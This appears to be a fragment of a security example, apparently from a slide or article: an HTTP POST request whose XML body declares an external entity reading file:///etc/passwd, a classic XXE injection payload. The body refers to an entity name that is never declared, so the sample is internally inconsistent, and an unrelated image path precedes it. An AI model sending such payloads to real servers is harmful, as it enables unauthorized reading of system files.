 POST /netspi HTTP/1.1
Host: someserver.netspi.com
Content-Type: application/xml
Content-Length: 288

<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE netspi [<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root>
<search>name</search>
<value>&netspi;</value>
</root>